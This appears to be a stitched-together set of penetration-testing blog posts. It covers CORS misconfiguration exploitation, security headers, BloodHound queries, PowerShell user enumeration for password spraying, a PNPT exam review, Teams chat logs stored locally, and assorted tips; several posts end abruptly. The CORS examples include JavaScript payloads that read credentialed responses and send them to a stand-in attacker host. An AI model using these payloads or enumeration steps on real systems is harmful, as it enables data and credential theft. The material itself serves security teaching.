Harley’s list of recommended resources for beginners can be found below. While all of these resources are great on their own merit, it’s important that hackers reflect on what type of hacking is most interesting to them. For a complete beginner that doesn’t know what path to take, I would recommend dabbling in everything until you learn what interests you most, and then dive deeper into training materials related to that niche.
The origin of a page is decided by three unique factors: hostname, protocol, and port number. For example:
http://test.com and https://test.com have different origins as the protocol is different.
Similarly http://one.test.com and http://two.test.com have different origins as the hostnames are different.
The origin property is also different for two services running on the same host with different port numbers e.g. http://test.com:8081 and http://test.com:8082 are considered to be different origins.
Here’s an example table taken from Mozilla with examples of origin comparisons with the URL http://store.company.com/dir/page.html:
URL
Outcome
Reason
http://store.company.com/dir2/other.html
Same origin
Only the path differs
http://store.company.com/dir/inner/another.html
Same origin
Only the path differs
https://store.company.com/page.html
Failure
Different protocol
http://store.company.com:81/dir/page.html
Failure
Different port (http:// is port 80 by default)
http://news.company.com/dir/page.html
Failure
Different host
What is a Same Origin Policy (SOP)?
Same Origin Policy (SOP) is a browser-level security control which dictates how a document or script served by one origin can interact with a resource from some other origin. When a browser sends an HTTP request from one origin to another, any cookies, including authentication session cookies, relevant to the other domain are also sent as part of the request. This means that the response will be generated within the user’s session, and include any relevant data that is specific to the user. Without the same-origin policy, if you visited a malicious website, it would be able to read your emails from GMail, private messages from Facebook, etc.
Basically, it prevents scripts running under one origin to read data from another origin, but doesn’t actually prevent against cross-origin attacks such as cross-site request forgery (CSRF) because cross-domain requests and form submissions are still permitted. This means that if you are performing a CSRF attack on a vulnerable site which results in some server side state change (e.g. user creation, document deletion etc), the attack will be successful but you would not be able to read the response.
What is CORS?
Many websites interact with subdomains or third-party sites in a way that requires full cross-origin access. Because of this, we needed a way to be less restrictive on our same-origin policy and allow more flexiblity about what resources can be loaded, and what they can do. A controlled relaxation of the same-origin policy is possible using cross-origin resource sharing (CORS).
How Does CORS Provide Controlled Relaxation of SOP?
Through the use of a collection of HTTP headers. Browsers permit access to responses to cross-origin requests based upon these header instructions.
The Access-Control-Allow-Origin header (ACAO) is included in the response from one website to a request originating from another website, and identifies the permitted origin of the request. A web browser compares the Access-Control-Allow-Origin with the requesting website’s origin and permits access to the response if they match.
How Do You handle Requests with Credentials?
By default, cross-origin resource requests will be passed without credentials, like cookies or authorization headers. However, the cross-domain server can permit reading of the response when credentials are passed using an additional header. If Access-Control-Allow-Credentials: true, Then the browser will permit the requesting website to read the response, because the Access-Control-Allow-Credentials response header is set to true. Otherwise, the browser will not allow access to the response.
Vulnerabilities Arising From CORS Configuration Issues
Many modern websites use CORS to allow access from subdomains and trusted third parties. Their implementation of CORS may contain mistakes or be overly lenient to ensure that everything works, and this can result in exploitable vulnerabilities.
How Do We Hunt for this Type of Vulnerability?
Review the HTTP History of your requests and locate a page that returns sensitive data about your session. Review the response, and look for any indication of a CORS configuration based on the response headers. For example, if you see Access-Control-Allow-Credentials, this suggests that the request may support CORS.
To test how lenient the policy is, send the request to Burp Repeater and add an example origin header: Origin: https://example.com.
Review the response and see if the origin is reflected in the Access-Control-Allow-Origin header. If it is, you may be able to utilize the above mentioned script to exploit this. See example #1.
If a domain like example.com doesn’t work, try adding null and review the response to see if the ACAO header returns null as an accepted value. See example #3.
If neither of those are working, try adding a subdomain of the target itself. For example, if your target is example.com, try subdomain.example.com. In the event you’re able to find a XSS vulnerability on an allowed subdomain, you may be able to abuse CORS. See examples #4 and #5.
Examples
Example #1: Server-generated ACAO header from client-specified Origin header
Some applications need to provide access to a number of other domains. Maintaining a list of allowed domains requires ongoing effort, and any mistakes risk breaking functionality. So some applications take the easy route of effectively allowing access from any other domain.
One way to do this is by reading the Origin header from requests and including a response header stating that the requesting origin is allowed. For example, consider the following:
Request:
GET /sensitive-victim-data HTTP/1.1
Host: vulnerable-website.com
Origin: https://malicious-website.com
Cookie: sessionid=...
Response:
HTTP/1.1 200 OK
Access-Control-Allow-Origin: https://malicious-website.com
Access-Control-Allow-Credentials: true
...
These headers state that access is allowed from the requesting domain (malicious-website.com) and that the cross-origin requests can include cookies (Access-Control-Allow-Credentials: true) and so will be processed in-session.
Because the application reflects arbitrary origins in the Access-Control-Allow-Origin header, this means that absolutely any domain can access resources from the vulnerable domain. If the response contains any sensitive information such as an API key or CSRF token, you could retrieve this by placing the following script on your website:
<script>
    var req = new XMLHttpRequest();
    req.onload = reqListener;
    req.open('get','https://vulnerable-website.com/sensitive-victim-data',true);
    req.withCredentials = true;
    req.send();

    function reqListener() {
       location='//malicious-website.com/log?key='+this.responseText;
       // if the above doesn't work, try:  location='/log?key='+this.responseText;
    };
</script>
Example #2: Errors parsing Origin headers
Some applications that support access from multiple origins do so by using a whitelist of allowed origins. When a CORS request is received, the supplied origin is compared to the whitelist. If the origin appears on the whitelist then it is reflected in the Access-Control-Allow-Origin header so that access is granted. For example, consider the following:
Request:
GET /data HTTP/1.1
Host: normal-website.com
...
Origin: https://innocent-website.com
Response: The application checks the supplied origin against its list of allowed origins and, if it is on the list, reflects the origin as follows:
HTTP/1.1 200 OK
...
Access-Control-Allow-Origin: https://innocent-website.com
Mistakes often arise when implementing CORS origin whitelists. Some organizations decide to allow access from all their subdomains (including future subdomains not yet in existence). And some applications allow access from various other organizations’ domains including their subdomains. These rules are often implemented by matching URL prefixes or suffixes, or using regular expressions. Any mistakes in the implementation can lead to access being granted to unintended external domains.
For example, suppose an application grants access to all domains ending in: normal-website.com
An attacker might be able to gain access by registering the domain: hackersnormal-website.com
Alternatively, suppose an application grants access to all domains beginning with normal-website.com
An attacker might be able to gain access using the domain: normal-website.com.evil-user.net
Example #3: Whitelisted Null Origin Value
The specification for the Origin header supports the value null. Browsers might send the value null in the Origin header in various unusual situations:
Cross-origin redirects.
Requests from serialized data.
Request using the file: protocol.
Sandboxed cross-origin requests.
Some applications might whitelist the null origin to support local development of the application. For example, suppose an application receives the following cross-origin request:
Request:
GET /sensitive-victim-data
Host: vulnerable-website.com
Origin: null
Response:
HTTP/1.1 200 OK
Access-Control-Allow-Origin: null
Access-Control-Allow-Credentials: true
In this situation, an attacker can use various tricks to generate a cross-origin request containing the value null in the Origin header. This will satisfy the whitelist, leading to cross-domain access. For example, this can be done using a sandboxed iframe cross-origin request of the form:
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc="data:text/html,<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','vulnerable-website.com/sensitive-victim-data',true);
req.withCredentials = true;
req.send();

function reqListener() {
location='malicious-website.com/log?key='+this.responseText;
};
</script>"></iframe>
Example #4: Exploiting XSS via CORS Trust Relationships
Even “correctly” configured CORS establishes a trust relationship between two origins. If a website trusts an origin that is vulnerable to cross-site scripting (XSS), then an attacker could exploit the XSS to inject some JavaScript that uses CORS to retrieve sensitive information from the site that trusts the vulnerable application.
Consider the following scenerio.
Request:
GET /api/requestApiKey HTTP/1.1
Host: vulnerable-website.com
Origin: https://subdomain.vulnerable-website.com
Cookie: sessionid=...
Response:
HTTP/1.1 200 OK
Access-Control-Allow-Origin: https://subdomain.vulnerable-website.com
Access-Control-Allow-Credentials: true
In this case, an attacker who finds an XSS vulnerability on subdomain.vulnerable-website.com could use that to retrieve the API key, using a URL like: https://subdomain.vulnerable-website.com/?xss=<script>cors-stuff-here</script>
An example of what this might look like is as follows:
Example #5: Breaking TLS with Poorly Configured CORS
Suppose an application that rigorously employs HTTPS also whitelists a trusted subdomain that is using plain HTTP. For example:
Request:
GET /api/requestApiKey HTTP/1.1
Host: vulnerable-website.com
Origin: http://trusted-subdomain.vulnerable-website.com
Cookie: sessionid=...
Response:
HTTP/1.1 200 OK
Access-Control-Allow-Origin: http://trusted-subdomain.vulnerable-website.com
Access-Control-Allow-Credentials: true
In this situation, an attacker who is in a position to intercept a victim user’s traffic can exploit the CORS configuration to compromise the victim’s interaction with the application. This attack involves the following steps:
The victim user makes any plain HTTP request.
The attacker injects a redirection to: http://trusted-subdomain.vulnerable-website.com
The victim’s browser follows the redirect.
The attacker intercepts the plain HTTP request, and returns a spoofed response containing a CORS request to: https://vulnerable-website.com
The victim’s browser makes the CORS request, including the origin: http://trusted-subdomain.vulnerable-website.com
The application allows the request because this is a whitelisted origin. The requested sensitive data is returned in the response.
The attacker’s spoofed page can read the sensitive data and transmit it to any domain under the attacker’s control.
This attack is effective even if the vulnerable website is otherwise robust in its usage of HTTPS, with no HTTP endpoint and all cookies flagged as secure.
An example of what this might look like is as follows:
CORS vulnerabilities arise primarily as misconfigurations. Prevention is therefore a configuration problem.
Proper configuration of cross-origin requests. If a web resource contains sensitive information, the origin should be properly specified in the Access-Control-Allow-Origin header.
Only allow trusted sites. It may seem obvious but origins specified in the Access-Control-Allow-Origin header should only be sites that are trusted. In particular, dynamically reflecting origins from cross-origin requests without validation is readily exploitable and should be avoided.
Avoid whitelisting null. Avoid using the header Access-Control-Allow-Origin: null. Cross-origin resource calls from internal documents and sandboxed requests can specify the null origin. CORS headers should be properly defined in respect of trusted origins for private and public servers.
Avoid wildcards in internal networks. Avoid using wildcards in internal networks. Trusting network configuration alone to protect internal resources is not sufficient when internal browsers can access untrusted external domains.
CORS is not a substitute for server-side security policies. CORS defines browser behaviors and is never a replacement for server-side protection of sensitive data – an attacker can directly forge a request from any trusted origin. Therefore, web servers should continue to apply protections over sensitive data, such as authentication and session management, in addition to properly configured CORS.
The following HTTP headers should be a standard implemented practice on web servers. If performing a penetration test and server lack any of the following headers:
Quick View
X-Frame-Options
HSTS (HTTP Strict Transport Security)
X-XSS-Protection
Cache-Control
Content-Security-Policy
Detailed View
X-Frame-Options: The X-Frame-Options HTTP header allows content publishers to prevent their own content from being used in an invisible frame by attackers.
HTTP Strict Transport Security: The HTTP Strict-Transport-Security response header informs browser that the site should only be accessed using HTTPS and that any future attempts to access it using HTTP should automatically be converted to HTTPS.
X-XSS-Protection: The HTTP X-XSS-Protection response header stops pages from loading when they detect reflected cross-site scripting (XSS) attacks.
Cache-Control: The Cache-Control HTTP header is a header used to specify browser caching policies in both client requests and server responses. Policies include how a resource is cached, where it is cached, and its maximum age before expiring.
Content-Security-Policy: The HTTP Content-Security-Policy response header allows web site administrators to control resources the user agent is allowed to load for a given page. This helps guard against cross-site scripting attacks (XSS).
All threat of these platforms are free, but not all of the functions are available for the free versions. They are still great to be able to look up IOCs (indicators of compromise) on threat actors. All of these platforms you will have to register for, but are worth it.
VirusTotal – VirusTotal (a site to check the reputation of URLs and IPs as well as upload files to and see if they are detected by the Anti-Virus programs; remember this is a public site so any files that are uploaded can be seen by anyone)
This document contains both Custom Queries that you can import/run directly in Bloodhound, as well as as custom queries that you can run from within the Neo4j GUI directly.
cd /root/.config/bloodhound
curl -o "customqueries.json" "https://raw.githubusercontent.com/CompassSecurity/BloodHoundQueries/master/customqueries.json"
Once downloaded, just restart Bloodhound and you’ll see the Custom Queries available.
Within Neo4j GUI
In the Neo4j console (by default http://localhost:7474/browser/), you can run your own queries to get data out of the Bloodhound database. I like to do this for ease of copy/paste when report writing.
Find all computers that have an unsupported Operating System.
MATCH (H:Computer) WHERE H.operatingsystem =~ '.(2000|2003|2008|xp|vista|7).' RETURN H.name, H.operatingsystem

MATCH (H:Computer) WHERE H.operatingsystem =~ '(?i).*(2000|2003|2008|xp|vista|me|7).*' RETURN H.name,H.operatingsystem
Find all enabled users who are member of a particular group, such as Domain Admins.
MATCH (u:User)-[:MemberOf]->(g:Group {name:'DOMAIN ADMINS@<domain>'}) WHERE u.enabled = TRUE return u.name
Find all users that contain a keyword.
MATCH (u:User) WHERE u.name CONTAINS "<keyword>" return u.name, u.displayname, u.description, u.group
Print the name of all enabled users and their description field.
MATCH (n:User) WHERE n.enabled = TRUE RETURN n.name, n.description
Print various details about all enabled users.
MATCH (u:User) WHERE u.enabled = TRUE return u.name, u.description, u.samaccountname, u.pwdneverexpires, u.pwdlastset, u.lastlogontimestamp, u.lastlogon, u.distinguishedname
If you find yourself on a workstation that doesn’t have AD Cmdlets installed, you won’t be able to run things like “Get-ADUser. However, you can use the following commands in PowerShell to output a list of domain users and format it in a way that is helpful for password spraying attacks.
# store the results in an array.
$results = net group "Domain Users" /domain

# the size of the header and footer is always the same. select the data between these sections.
$results = $results[8..($results.Length-3)]

# replace the empty spaces with a comma. join on the comma, getting rid of blank lines.
foreach($result in $results) {
    ($result -replace '\s+',',') -split ',' | ? { $_ } >> 'adusers.txt'
}
In early July of 2021, I decided to take on TCM Security’s new PNPT certification and passed it on my first attempt! This post intends to serve as a review of my experience, as well as help answer some of the common questions that I’ve seen online regarding the exam.
What is the PNPT?
The exam begins with external enumeration and some OSINT in order to get your initial foothold. Once you have that, you’ll pivot inside the environment with the ultimate goal being to compromise a domain controller and set up some sort of persistence.
There are a number of machines in the internal network, and you’ll need to compromise each one of them before you’re able to make it to the end objective. To do this, you’ll need to know techniques for Active Directory enumeration, exploitation, lateral movement, and some privilege escalation.
There are no limitations on tools (including LinPEAS and Metasploit). Five day time limit to hack, with an extra two days to write and submit your report. The exam is not proctored and getting going is as simple as paying for the exam and getting it scheduled.
If you fail, you will get a 2nd attempt for free.
My Background.
Let’s take a step back so I can share who I am and what knowledge I had going into the PNPT. As a teen, I knew I wanted to become an ethical hacker and eventually explore the world of Pentesting. I graduated with an associates degree (2yr) in Cyber Security & Networking in 2016, but that really didn’t mean much since I finished that program with zero certifications. Really, it gave me the baseline understanding of security, networking, and computer concepts – enough to get me started in IT.
As soon as I graduated, I started working help desk for a small MSP. Before long, I became the lead technician there, an IT Manager, and helped hire and mentor every technician that we brought on to our team. Doing that for four years helped me learn a lot about Systems Administration, TCP/IP Networking, Office 365, Active Directory, PowerShell, etc. This job was great, but it wasn’t Pentesting – and I started to lose hope that I would ever make my dream a reality.
2019 is when that changed. I went to Defcon for the first time and really started to get involved with the Infosec community. When I got back home, I came across Heath Adams’ (the Founder of TCM Security) YouTube channel through his free 14hr “Zero to Hero” Ethical Hacking Course. The content on his channel helped me realize that becoming a Pentester is possible – you just have to put in the work.
Through his encouragement, I started down the OSCP path before 2019 was over, and unfortunately have been on it ever since. Countless hours of learning, and over $2,000 later, here I am in 2021 getting ready to take on the OSCP exam for the 5th time.
While I still haven’t earned the OSCP certification yet, I have definitely picked up a ton of skills along the way. I have since started Pentesting full time, and now help companies find vulnerabilities within their infrastructure, networks, and web applications. I have been doing this for a little over a year as of writing this post.
Why I Chose the PNPT
In late April, TCM Security announced the PNPT certification. By this point in time, I had already felt comfortable performing external and internal network penetration tests for real live companies, so taking on the PNPT was really only something I was interested in doing for two reasons:
To support TCM Security. In many ways, I have always credited TCM Security with giving me the confidence to take the leap, quit my job, and get into Pentesting to begin with. Creating a new certification and taking on the big dogs is no small task, so I wanted to show my support for what they are doing as I know there are others out there that are in a similar situation as I was. Educational content that is easy to understand and affordable is something that this industry needs more of.
To accredit my skills and give myself a boost of confidence. Failing the OSCP as many times as I have definitely doesn’t help with the rampant imposter syndrome that many folks in our community deal with day to day, and I really needed to prove to myself that I know what I’m doing. I had hoped the PNPT would help me verify that – and let me tell you, it really did.
My Exam Experience.
Let’s get down to the exam. The exam process is pretty straightforward and much like what you would expect if you were subcontracted on for a Pentest. You schedule a time for the engagement, that time comes around, and then you’re sent the Engagement Letter that contains the scope, limitations, and objectives. There will also be a VPN pack that you’ll use to connect to the environment and get to hackin’!
I decided to schedule my exam over the fourth of July holiday break since I had Monday off. I started my exam after work on Friday and was able to finish early Sunday afternoon – so roughly after 48 hours. I took the rest of Sunday to write up the report and actually received a reply later that same night, even though it was a US holiday. The 15 minute debrief call was scheduled for the next day, and I was told by the end of that call that I had passed!
I really enjoyed that the exam felt structured in a way where you’re able to make steady progress all the way through. While there are many rabbit holes, the exam felt architected so that you could tell whether or not you were on the right path and it seemed pretty clear that you would have to complete one objective before being able to move on to the next.
Ratings on Various Exam Aspects.
Note: Please keep in mind that these are my opinions as of time of writing. Because of this, these are subject to change in the future and do not represent the opinion of others.
Affordability – 10/10. Out of everything out there, I have not found another course/exam combo that can compete with the price offered by TCM Security. As of when I’m writing this post, the cost for the PNPT exam is $299, with various offers to get all of the training needed to pass for less than $100.
Course materials – 10/10. It’s refreshing to go through an exam where the course materials provided to you are sufficient for being able to pass the exam. For other exams in the industry, such as OSCP, it is common to have to pay an expensive amount for the course materials, and then fork out additional money for supplement materials in order to pass. In my experience, the materials offered by TCM Security Academy is sufficient to be able to pass the exam, with 80% of the necessary material being taught in the Practical Ethical Hacking (PEH) course.
Practicality – 10/10. As the name of the certification suggests, this exam is 100% practical. No multiple choice questions, no true or false – just you, computer systems, and your skills.
Lack of Stress – 8/10. Since you have 5 days before you have to worry about the report, there really isn’t a lot of pressure on this – especially compared to exams like the OSCP, where you only have 24 hours for exploitation. This exam also is not proctored, which can be seen as both a good and a bad thing. Considering there aren’t tool limitations in this exam, proctoring would only really be useful to try and validate your identity so that others don’t take the exam on your behalf. But in the end, you’re really just cheating yourself if you were to do something like that.
Realism – 7/10. There are many components of the exam that are realistic, but there are definitely items of the exam that are not realistic. For example, it never really felt like I was on actual corporate machines. The software installed on the various systems didn’t really make sense, especially when you correlate the job position of the user and the software on the systems. They also sprinkled in comedic bits throughout the exam, which I actually enjoyed quite a bit, but it does remind you that you’re in a fake environment and takes away from the “Real World” feel.
Difficulty – 6.5/10. During the exam, it is easy to feel pressure and get stuck. While I wouldn’t consider this exam difficulty “Advanced”, it was definitely challenging at times and you will find your emotions rising if you let them. Just remember that there are five days to complete this, which helps alleviate some of the pressure and puts things into perspective. You will also need to think a bit “outside the box” at times. You can’t just copy the course materials verbatim to get some attacks to work, rather, you’ll need to understand why the attack works and be able to apply critical thinking in order to successfully exploit them.
Recognition / Credibility – 3/10. This is, without a doubt, the number one drawback of taking the PNPT. As of today, the vast majority of organizations do not know what the PNPT is, nor what skillset it teaches. It is not currently recognizable by majority of HR departments, and likely not recognizable by many hiring managers in Infosec. This is not due to lack of the certification being worth anything, rather just a lack of time and exposure of the certification in the market. While holding this certification will definitely help you explain your skills within a job interview, I do feel like it will take some time before this certification will help you get passed the HR department on it’s own.
PNPT vs OSCP
This conversation could be its own independent post. In short, the OSCP and the PNPT are two very different exams with different requirements, different skillsets, and different objectives. They each hold a place in the market and I find them both valuable for various reasons.
While I do wish certain things about the OSCP and Offensive Security’s business practices were different, I cannot argue against the fact that the OSCP certification process is an extremely valuable experience for anybody getting into the world of Ethical Hacking. I would not be where I am today if it wasn’t for the OSCP journey.
With that said, the OSCP is not real-world realistic. It puts limitations on tools, sets an unrealistic timeframes, and uses unrealistic machines during the exam. The OSCP feels very much like a game in the sense that you’re only looking to pop shells while jumping through hoops – something that an organization doesn’t necessarily care about during a Pentest as long as you help them identify their most critical vulnerabilities.
Again, I could share a lot more on this topic – let me know if this is something you’d want to see.
Additional Tips
Remember the basics. It is easy to overthink things as you go into the exam. Just remember what you’ve learned and hold onto the basics. What is a reverse shell? What is a bind shell? 32bit vs 64bit executables. Common misconfigurations. Basics of enumerating common services. Etc.
Take breaks. This is a common suggestion for any practical exam in the Pentesting space, and it really is something that you must be doing. Don’t bang your head against the wall trying the same thing over and over – make sure to take breaks. Sometimes stepping away and coming back will help you find the item you’ve been missing.
Stay calm. This is a low pressure exam with plenty of time. If you’re ready to pass, you will know. If you’re not, well.. that takes us to my next tip.
Understand that failure is okay. TCM provides a free retake on their exam. Heath told me that only about 40% of their partipants pass on their first attempt, but majority make it on their 2nd. Failing doesn’t make you a loser – quitting does. Get back up, give it another shot, you’ll make it.
Encrypt and Anonymize Your Internet Connection for as Little as $3/mo with PIA VPN. Learn More
Microsoft Teams is a proprietary business communication platform developed by Microsoft, as part of the Microsoft 365 family of products. Teams primarily competes with the similar service Slack, offering workspace chat and videoconferencing, file storage, and application integration, and is used by hundreds of thousands of organizations across the world.
While some companies have policies that instruct users not to send sensitive information through cleartext channels, like Microsoft Teams, I’ve came across many organizations that do not adopt this behavior. A compromised Office 365 account could lead to all kinds of trouble, including giving an attacker access to communicated passwords, AWS keys, or PII through Microsoft Teams. To help counter this, companies may implement strict Conditional Access Policies and require MFA in order to gain access to a user’s Office 365 account. But what if I told you that you didn’t need the Office 365 account to read messages sent in Microsoft Teams?
Follow along and I’ll show you how access to a hard drive could be all an attacker needs to gain access to your “secret” Teams chats.
Where do Microsoft Teams messages live?
It’s no secret that Microsoft Teams is a cloud-based collaboration tool, so there is no doubt that the data sent to/from Microsoft Teams is stored in Microsoft’s cloud. However, it turns out that chat messages sent through Microsoft Teams also gets stored locally on a filesystem in the following location.
Within this directory is a .log file that contains a lot of information. At first glance, you may think the file just contains a bunch of computer gibberish, but sorting through the data can reveal some valuable secrets.
Let’s prove a concept.

So take a scenario where an end-user asks another end-user for help signing into an account. In this case, Michael Scott is asking Pam for his computer login since he can never remember. He sends the message through Teams, perhaps on his phone, and Pam replies.
Now let’s go review that log file on either one of their computers that has Teams up and running. Any user that has local administrator access to this computer would be able to access this file, even for other users on the system.

Surely there is a way to parse this data natively in Windows, but the following command works very nicely in Linux, so I will just copy the log file off the system and place it onto my Kali box.
Armed with this information, why does this matter? This is an important attack vector for the following reasons.
Organizations that communicate credentials over Microsoft Teams. As a Penetration tester, I’ve seen passwords, social security numbers, addresses, AWS keys, sensitive admin panels, and much more be communicated through Microsoft Teams. All of this could be potentially accessible to any user who gains access to a system or hard-drive that has ran the software.
Organizations that give everybody local admin rights. Many organizations still provide end-users local admin rights on their computer systems. Imagine a scenario where an end-user is compromised and runs a piece of malware that made it through the email security filter. This would allow a remote, unauthenticated threat actor full access to the filesystem, and therefor, any Microsoft Teams chat logs on this system.
Organizations that assign multiple users to the same system. Given that a user has a local admin rights, they’d have read access to any other user’s AppData directory. This would allow them to read the messages of other users on the same system as them, without ever generating access logs or needing to authenticate to Office 365.
Old hard drives that aren’t properly encrypted or wiped. When’s the last time you discarded a computer or hard-drive? Did you wipe it first? Did you ensure that all blocks on the drive has been rewritten? Did you have encryhption enabled before-hand? If the answer to any of these questions is “no”, then the next owner of that hard-drive may be able to read your Teams chat history.
Where do we go from here?
I’ve only performed very little research on this so far, and I’m left with many questions.
How long do these chat messages stay in the log file?
Is this limited to only chat messages, or can we extract details about Team Channel updates as well?
What about attachments or images being transferred?
Can scripts or tools be written to easily parse this in a much more efficient manner?
While I will continue to research this and develop my own tools, this is where I look to the community. If you know of security research on this topic, or a tool that is already developed that can easily parse these log files, please let me know.
Want to learn how to hack things without breaking the bank? Check out TCM Academy. Learn more
As part of a webapp pentest, or when hunting for bug bounties, being able to find API endpoints, URIs, and sometimes even commented credentials/API keys through Javascript files is a good skillset to have. Luckily, using Burp Suite and Grep, it’s pretty trivial to hunt for this information.
Note: This post is fairly incomplete and will be updated as time goes on.
To begin, make sure you have your Burp Suite project capturing data as you browse the application. Manually crawl the website by navigating to every page and feature that you can find. Then, have Burp Suite crawl the page and do some enumeration of its own. Don’t skip this part, and make sure you do a thorough job, or you may be leaving Javascript files undiscovered.
Once properly enumerated, let’s extract all of the scripts that we can. This can be done by navigating to the Target tab, and selecting Site Map. Right click the target URL, head over to Engagement Tools, and then select Find Scripts.
Let’s start by updating our box installing Pip, and installing JavaScript Beautifier.
I’ve found that anytime I spin up an Ubuntu system, whether in Digital Ocean, Google Cloud, or even through Windows Subsystem for Linux, color doesn’t seem to be working properly.
To fix this, there is a handy workaround that is very simple to implement.
First, let’s create a bash alias so that launching Tmux will actually launch with color settings configured. Start by editing the following file.
vi ~/.bash_aliases
Then add the following line.
alias tmux="TERM=xterm-256color tmux"
Now we will modify our Tmux configuration file as well.